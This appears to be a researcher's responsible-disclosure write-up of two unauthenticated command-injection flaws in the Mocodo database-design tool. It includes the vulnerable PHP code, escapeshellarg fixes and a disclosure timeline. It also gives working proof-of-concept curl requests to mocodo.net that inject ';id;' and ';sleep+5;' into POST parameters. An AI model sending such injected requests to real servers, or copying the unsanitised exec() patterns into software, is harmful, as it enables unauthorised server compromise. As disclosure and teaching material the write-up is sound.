Exploring Mocodo Vulnerabilities: A Compilation of CVEs from 2024

Table of Contents
Introduction
In the world of software development, security is a major concern that must constantly be addressed to protect both data and infrastructure. This article reveals in detail two critical Remote Command Execution (RCE) vulnerabilities discovered in Mocodo, a popular tool used for database design.
Key Information:
- Affected Software: Mocodo
- Vulnerability Type: Remote Command Execution (RCE)
- Number of CVEs: 2
- Severity: Critical
- Impact: Full server compromise possible
These flaws, if exploited, could allow an attacker to take control of the server hosting the application. We will discuss the nature of these vulnerabilities, their potential implications, and the measures to take to secure Mocodo installations.
What is Mocodo?
Mocodo is an online tool designed to help developers and database designers visualize and generate relational database schemas from a simple text description. Thanks to its ease of use and its ability to generate clear and understandable schemas, Mocodo has become a popular choice for teaching and professional projects.
Key Features:
- Visual database schema generation
- Text-based description input
- Educational and professional use
- Online platform: mocodo.net
- Open source: GitHub Repository
However, like any software, Mocodo is not exempt from security flaws, some of which can have severe consequences.
Personal Note
I discovered Mocodo at Oteria Cyber School, a cybersecurity school where I pursued my studies. We used this tool to learn how to create Conceptual Data Models (MCD) in database courses during the 2022-2023 academic year. This practical experience not only enriched our theoretical understanding but also highlighted the importance of security in handling and managing database schemas.
Vulnerability Summary
This research uncovered 2 critical RCE vulnerabilities in Mocodo:
| CVE ID | Component | Type | Authentication | Impact |
|---|---|---|---|---|
| CVE-2024-35374 | /web/generate.php | Remote Command Execution (RCE) | Not required | Arbitrary command execution via sql_case parameter |
| CVE-2024-35373 | /web/rewrite.php | Remote Command Execution (RCE) | Not required | Arbitrary command execution via args parameter |
Key Statistics:
- Total CVEs: 2
- All unauthenticated: Both vulnerabilities can be exploited without authentication
- Critical Impact: Full server compromise possible
- Fixed Version: 4.2.7 (released May 9, 2024)
Vulnerability Discovery
The vulnerabilities were identified in PHP scripts that handle certain user inputs via web forms. These scripts do not properly filter user inputs, allowing the injection and execution of arbitrary commands on the server where Mocodo is installed.
Technical Details of RCE Vulnerability in /web/generate.php (CVE-2024-35374)
Vulnerability Overview
| Field | Details |
|---|---|
| CVE ID | CVE-2024-35374 |
| Affected Component | /web/generate.php |
| Type | Remote Command Execution (RCE) |
| Authentication | Not required (Unauthenticated) |
| Attack Vector | sql_case POST parameter |
| Impact | Arbitrary command execution on the server |
Vulnerability Details
The vulnerability exists in the /web/generate.php script, which processes user-submitted conversion options without proper sanitization.
Vulnerable Code:
if ($_POST['conversions']) {
$transformation_options = "";
$conversions = array();
foreach ($_POST['conversions'] as $ext) {
if ($ext == "_ddl.sql") {
$transformation_options .= " " . $_POST['sql_case'] . ":labels"; // ⚠️ Direct injection
};
if ($_POST['with_constraints']) {
$option = $transformations[str_replace("_mld", "_mld_with_constraints", $ext)];
} else {
$option = $transformations[$ext];
};
$transformation_options .= " " . $option;
$conversions[] = $ext;
};
$mocodo .= " -t{$transformation_options}";
$basthon_options .= " --select all -t{$transformation_options}";
};
...
$command_line = "{$mocodo} 2>&1 >/dev/null";
exec($command_line, $out); // ⚠️ Command execution without sanitizationImpact:
- Conversion processing: The code iterates over the
$_POST['conversions']array to process different file types specified by the user. - Command injection: If the
_ddl.sqlextension is found, the value of$_POST['sql_case']is directly added to the transformation options without sanitization, allowing arbitrary command injection. - Arbitrary execution: The injected commands are executed via
exec(), giving attackers full control over the server.
Exploitation
Attack Payload:
An attacker can exploit this vulnerability by sending a POST request with a malicious sql_case parameter:

curl -X POST https://mocodo.net/web/generate.php \
-d "state=dirty&text=RCE:+rce&conversions[]=_ddl.sql&sql_case=;id;"Explanation:
The payload ;id; injects a command separator (;) followed by the id command, which will be executed on the server. The semicolon allows chaining multiple commands.
Technical Details of RCE Vulnerability in /web/rewrite.php (CVE-2024-35373)
Vulnerability Overview
| Field | Details |
|---|---|
| CVE ID | CVE-2024-35373 |
| Affected Component | /web/rewrite.php |
| Type | Remote Command Execution (RCE) |
| Authentication | Not required (Unauthenticated) |
| Attack Vector | args POST parameter |
| Impact | Arbitrary command execution on the server |
Vulnerability Details
The vulnerability exists in the /web/rewrite.php script, which constructs and executes system commands using unsanitized user input.
Vulnerable Code:
if (strpos($_SERVER['HTTP_REFERER'], 'localhost')) {
$mocodo = "~/opt/anaconda3/bin/mocodo";
} else {
$mocodo = "~/.local/bin/mocodo";
};
$command_line = "{$mocodo} -t " . $_POST['args'] . " 2>&1"; // ⚠️ Direct injection
// Execute the command and test the exit code.
// If it is not 0, return an array with a key "err" and the error message.
$out = array();
exec($command_line, $out, $exitCode); // ⚠️ Command execution without sanitization
if ($exitCode) {
echo json_encode(array("err" => implode("\n", $out)));
exit();
}Impact:
- Executable path selection: The path to the
mocodoexecutable is determined based on the request origin (localhost vs. remote). - Command construction: The path is then used to construct a command line by adding
$_POST['args'], a user variable that is not filtered or escaped, allowing command injection. - Command execution: The command is executed with
exec(), and the output is processed. If an error occurs (indicated by a non-zeroexitCode), an error message is returned. - Full server control: Attackers can execute arbitrary commands, potentially compromising the entire server.
Exploitation
Attack Payload:
The vulnerability can be exploited by sending a POST request with a malicious payload in args. Here is how an attacker could use curl to inject a command (sleep 5), which would pause the server for 5 seconds:

curl -X POST https://mocodo.net/web/rewrite.php \
-d "state=dirty&text=RCE:+rce&args=;sleep+5;"Explanation:
The payload ;sleep+5; injects a command separator followed by the sleep 5 command, demonstrating the ability to execute arbitrary commands on the server.
Solutions and Recommendations
Remediation Measures
To fix these vulnerabilities, it is crucial to implement strict validation of user inputs and/or escape all executed commands.
Critical Security Practices:
- Use
escapeshellarg(): For each parameter passed to system commands to ensure that no potentially dangerous character is interpreted as part of the command. - Input validation: Ensure that transmitted data matches expected and secure values before using them in a system command context.
- Whitelist approach: Only allow specific, predefined values rather than accepting arbitrary user input.
- Parameterized commands: Use safer methods for command construction that prevent injection.
Specific Remediation Steps
For CVE-2024-35374 (/web/generate.php):
// Before (vulnerable):
$transformation_options .= " " . $_POST['sql_case'] . ":labels";
// After (fixed):
$transformation_options .= " " . escapeshellarg($_POST['sql_case']) . ":labels";For CVE-2024-35373 (/web/rewrite.php):
// Before (vulnerable):
$command_line = "{$mocodo} -t " . $_POST['args'] . " 2>&1";
// After (fixed):
$command_line = "{$mocodo} -t " . escapeshellarg($_POST['args']) . " 2>&1";These measures help prevent unauthorized command execution on the server and strengthen the overall security of the application.
Timeline
| Date | Event |
|---|---|
| May 9, 2024 | Detection of Remote Command Execution (RCE) vulnerabilities in Mocodo |
| May 9, 2024 | Notification of vulnerabilities to the Mocodo team via their official communication channel |
| May 9, 2024 | Response from the Mocodo team, acknowledging receipt of the vulnerability report a few hours after notification |
| May 9, 2024 | Vulnerability fixed in version 4.2.7 |
| May 9, 2024 | Article publication |
Response Time
The Mocodo development team demonstrated exceptional responsiveness, fixing both critical vulnerabilities on the same day as discovery. This rapid response significantly reduced the window of exposure for affected systems.
Impact & Mitigation
Affected Versions
- Mocodo versions: All versions prior to 4.2.7
- Fixed version: 4.2.7 (released May 9, 2024)
- Components affected:
/web/generate.phpand/web/rewrite.php
Mitigation
Users are strongly advised to:
- Update immediately to Mocodo version 4.2.7 or later
- Review any suspicious activity on affected systems
- Monitor server logs for exploitation attempts
- Apply security best practices, including input validation and command sanitization
Useful Resources
For those interested in learning more about Mocodo or contributing to improving its security:
- Mocodo Online: https://mocodo.net - The online platform where Mocodo is accessible for creating database schemas
- GitHub Repository: laowantong/mocodo - The GitHub repository of Mocodo, developed by Aristide Grange, where the source code is available and community contributions are welcome
Acknowledgments
I sincerely thank the Mocodo team, and particularly the developer Aristide Grange, for their:
- Quick response to the vulnerability reports
- Rapid patch release (same day as discovery)
- Recognition of the importance of these security issues
- Professional handling of the responsible disclosure process
This incident highlights the importance of responsible vulnerability disclosure and the value of open communication between security researchers and software maintainers.